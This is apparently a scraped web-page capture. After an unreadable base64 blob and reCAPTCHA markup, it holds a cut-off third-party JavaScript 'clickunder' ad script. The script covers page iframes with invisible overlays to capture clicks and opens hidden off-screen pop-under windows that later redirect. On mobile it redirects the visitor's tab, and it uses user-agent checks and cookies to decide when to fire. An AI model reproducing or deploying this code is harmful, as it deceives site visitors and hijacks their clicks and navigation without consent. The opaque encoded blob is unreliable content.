Ci2/[base64]/w7QrKnxfM8KEwpbCky/CuDwnL8K+w5pKw5Elwo3DhMORw4gwKWnDt8OrClfClh08wolLwrTCjcKCIMK5wrMsw7nDsgBcKcOFw6rDnj7DpyrDqMKzw4VtwogzCUlbw77DjMKYw7zDtQQww7PCuMKwwoN7A2JFwrbCvADCnBU0w6PDlDTDpwxzw7LCnDvCvWkAw7/CgiLCgMOBFMOfBcOlwrXDg0TCosO7fcKMCypOwrDCrWHCgsKqwr/DvcKiZsKJwq3Di2BYNcKzw4DDnMKnfsOIw7bCh8OEAMKCwplmw7llShQXesOZGMOrwrtmwoElwrtjT2oTF2zDmRjDtMKrwpU5w58NwpzCuFJ4PVPCqUQ2GcOmFUFMeMKYP8KGwonCuMOow5/DuWs7UcKNwo/[base64]/DpSt0VxtGwoDDpGRZwr9Sw5olGcO+HSbDkMKiWMOHwoVXYcOmw6/DnsKpXxzDisKHwoVXw7/CrcOjVjcrFsKOw5HDpcKnwr8JEUx6SyYwwrLClMKZw7vDmcOGUsKhd8OiwprCmsOjWjQcwpBpw6E2D2Bbw6LDuS/CnBdpeMO/w517On8CwoPCk8KFMGDDsUwqcSJHTsKCT8KOwrrDg8Omw6oeV8OhwoTDjsOKwpgZBWIxacKbw4tXWcKMHw3CoQDDt186KsOjw67DsA08Mllbw7rDvE1Tw6zDpltuTVU1ccOQexAGw7PCq2rDkcKnX8KYwoDChEERw74/dlwFaw/[base64]/Dv8K3woV3w6t/[base64]/[base64]/CrhNeTjjCrghJecKrL8KdwrLDpk80wokkQMKhw4bDjMKiCcKVw6zDnsK5w51uw5MDFMKHwo/DucKuGSojS8KkdsKCE8OLwqBQdX9Ywosew6k0bAg0KzTDmG5LL8OUR18EXUMFw7Z/e8KIw6bCscOtMxUsw51UOMKBHsOHwr0BWFzCgkkYZcOxUGjDtcOOOMO3wpQfD8K7w5zDohIUw7FBw5JDbMOKGzLCg8KAP8KBwrHDlcOgwrk5S0/[base64]/[base64]/DhkXCt13Doy1Fw5R8w6ZVwrdBfjU2O8OuWEcmw4hHOhbCp8KRE0DDvcOCasKfSsOdw4/CocO4w6Vnw6wWwrdpV8OGL8Omw6XDpsOfw6EyXMKkwq9VwpnCsMKzJMOSwpkRwoUcdC53HBAYwojCmsK1TMO5w6ECw6bDmsKLFMOXw5/CjRDCsRLDkxESwp4uJ8OJwq3DhMKPw4TDvi3Dtjl/[base64]/[base64]/w7nChzQ7KhfCilLCr8OFJsKOw7PCoS/[base64]/YMORYsOKa8Ovw7jCqy/DtnDCgMKLf3YNAFrDuUpXbMKMBjhgA8KaMcKCVUghPFsfFcKZwqA/w41UwrnDn8O2FMOUwoQ5w5jDmRZjwqB9CMKcwrMFfUcdw78KVcOIw5tfMMKnwrPDtcOtw5cfwqV2wqcqRCIwasOQwrcaQ8KFwrnDj8KHw6pDDsKwBhghwqlgRMKbw7LCsR4/w4DCs1JJwoFFwrTDpsKkw6fCi8Krw7/Dn3RPwofCtToOKj/CgcKOw7IWKWlnJnjCjQ7Cmm0lwol4wqPDvFg5wobCixnDoGfCpsKxfhrDlWnDn1EdMBfCoMKMTVVsw53Dvk/DiDvDh0tlw7PDlMOZwpfDshlVw44VYMOmNcOzw7TCpsO0U8KNFMO5wq/DsMOiM8O8I8KXDcO0w57Dm8Kww4MRw5DDoQtmw7A8wpMZw6cHwoPDgQvDohTDjMOMwpHClWAWwo7DtcO/Jl1QworDuzvCtBPDgCHDmDZAwpEiwqoJwrcFQiosMWJ6PMOSA8OEwqEqw4bCo15PIyJlw7fCgsOmEsO3a0oYwoTDisKaw7vDssKowpk3w6bDk8KwesKcw5bDtcO7RlB5w7fCmkbDhSbCv0XDphjDr1PDnmk/Dz4cwrRsw4HDpERfw7rCvsOqwqnCtsOfw6IVw615HsO4wo1EDF0hw6MiOcOuwoJ5w5sCW2UGw5cBSgrCvsOjIiZIwoHDjyzDvMK5wpzCp8KqwqjDuMKhH8KBfsKXwrUuOxpGDg/CksKXSMO4QcKvc8Kpwr/[base64]/w4FSDcOfC8OawoRIw7bDvcKCw5jCnHRZEQzDpEtKMMOJw6zDhmotD8OMM8Ktw6fCr21dOSfDo8K7HArCoWMCFcOCwpbDg8K8cRLCvmvCjsO/BMOZOz3DnsOvbMKawpDDvEQVwrbCr8OmOcKFbcKUwojChgZpWhPDtwvChBNVw4Faw7LCvsKmWcKXS8OCw5xTKGsowrTChMO7w5DChsOJwpc1Gj5OLsOxCcOdw6BFVz4gwp9fw7XCgcOcw4w8w4PDmysxw4/CqBoywpTCpcOzACXDmsK0wpRewqHDhxnCpkHDusK6w6dYwpXCt2DDncOEw5cTc8O/VXzDv8OLw55HBMKPO8Kkw59hw6A+VMOgwqNBw6QtLzjCvzxXwod2ajvCnBpqOQjCoDvCn1NWwoQOw5LCmWVDWsKzdMKGBAXCksOmwq/Cn2J9wo/DssOIBsKsIMKYZQNLw7HDuMK/O8Onw6c6wr8mwr7DsmHCm048e3o8TsOIwqMTNsOFw4vCi8Kcw7AbSy9pwrrDtxrCg8KOQ1ViWmbCkg/[base64]/CglrCj0AZOnTDosKbwpjCu8OwBcKtw5Q8wr7DqWYtw7nCmHxGRMKuw6LCh8KuOMK/w4ErwprDu8K8XsK1wpnDvzfDncOBZFtfChF4w7HCqgHCqcOuwoF1w4/[base64]/[base64]/DksOAwrNJw5HDpMKvwobDpQfCnBbCvW7Cp8K1w4bDiAfCpcOcwqnDt8OJCWoZw5J4w5JdQcOHdCrDqcKwZW/DhsO4LirCtyTDvsK9IMOGaHwrwo3Cs3wYw50swphDwq7CmCLCh8KwOcKHw6kOTyAzO8OKY8KJMGvCtlxow6giTlBBw5XDpsK9Tl/CrmjClsKCI2vDoMOVRiNmTMODw4fDnyJFw4jDkcKNw5vCt0kLVsOmfQoSchs0wqUERWNwVMKEw5BOPVZgf0jDhMKow7LCh8Kkw4B1fhYmwqPCkSrDhATDhsOIwrsYFsOjPHdcw55WLcKNwoB9H8Ouw49/wqjDo0vDg8KCPMOeecK1N8KgWcKxfsOSwrxtHyHDqXTDr1spwrZtwpJlPHo4DsKnIsOOL8OiXcOOTsOwwpDCsVHCmcKgwpM0cMO1OsKJwrBnNsKJYsOYwrTDrRkSw4IuVxPCgMKWQcOMT8OlwqZTwqLCosO3YkVzYcOCcMODRsK4cQUhFsKzw5DCrSnClsOaw6R1PcK/[base64]/DjMKEwqAtDcKxwo5ueBXDnWHCvhxJD8Ovw548X8KsJDsYKildDAzCqW9KJ8OWKsO2wqg+dmcVwpEKwo3ComF3BsOXLcKpfDfDiAJPY8KCw57Cm8O/b8KLw5pnw7jDpgIVJ3seFcOyG3LCo8Ouw6ogZMOlwr0ZV3MDw7PCosOawpzDk8ObC8Kzwpt0YcKKwofCnw3Cg8K2TsKHw6oPwrrDgyQpMkTCtcOESxU2I8KTMTNpQwjDuD/CtsOXwpnDsiIqEQVoDwDCmMOsQMKOWGkXwrtTd8O0w41eV8OsRsO2w4VKBmEmw5vDmsOYGTnDiMKfwohVw5DDksKdw5nDkF/[base64]/CqBcbXcOww4VIw5nDpMOpJMO6wqcWw4B0LHPCjMOlw4RaCxHCoGxYwpXDsMKjNMOWwo5WJ8Kwwo/[base64]/ChsO4EkjCk8Ocw6LClVbDpwfDogUHcwjDnsOCwqRcAMKnw55gLsOTaMOnw4EfE0zCqQTCuEHDqDTCjsOZWFTDgCs+w4HDrTXCocOyOnNAw7PCp8Omw6F4w4J3EisvcRl5PcKfw7tGw7QVw7rCoyBpw6slw79Mwq4owqDClMKXHMOHFlJHGcKowp1JK8OFw6/DqsKFw5pBD8ODw7RyHQJWTcODeUfCtMKWwr1lw4BDw7HDosO0GMKfblnDgsOpwp0KD8OPRwlKHsKgZAwBD1NnUMKzd07CsAHChSFfT1rCoU4fwrJfwqwsw5bCl8KNwoHCusOgQsKbLHHDmXrDniQKAsK0UsKvTQwcw4rDiDEcX8KTw5FBwpwXwpVlwp48w7/DocOvNcKtX8OaS3c/woQ2w4Qrw5DDl2sCFV/CqVlnbRFKw5E6axgDwoh8YS/[base64]/[base64]/Co8KAw7NjGsKiIX/Dr8KnT2NWwrMow53DtEXDlVFGMEnCkcKOdcOZwoJdSVdlQD19UsKywr0IIMODI8KXTTdEw7PCi8KgwqYdR2fCsBHDvsKaFT47YsK+FF/CqyXCr0FceSc7w57Cn8K9w5PCtyzDvcO3wqIrPsKbw7PDhBvCqsOVfMOaw7E2JsOGwpLDolDDuwfCucKzwrfCmADDrMKtYcOQw6jClWkTIMKowpdDcsOADhs2HsK+w54gw6dhwrnDr2QYwrbDtHVjS1srIMKFGihaNHjDuRh0bQgDZTlNRjfDq2/[base64]/DlMOuw54Qwoouw6DClV9/w5pcw4dxXsKPwrrCtMO9N8KywrXCjhbCpcKAw4/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,459],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yi2BYO74gK85rAsuDGzbb7dQwZUnDrWqpBq9P7saJjI\\u003d\x22,0,0,null,1,1769913485634,0,0,[159,217,32,176,88],null,[218,245,211],\x22RC-hCyos63dSHt5FQ\x22,null,null,null,null,null,\x220dAFcWeA60urKB5L-HqX1tEcz-oDTjZuobnHC1D_Qk_M8mnomL9cn5RMc13RcNO62ka-vNmxCKCcETpqNmyfStN2a9-jBjqAKEnA\x22,1769996285693]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ap_pHE72onrDXRFswHf-VQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909887493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/street/common.js?29347&v=3&u=null&a=0.8651454728779222
body_size: 36949
content:
function efea20cc5ffe(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "ea20cc5ffe";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
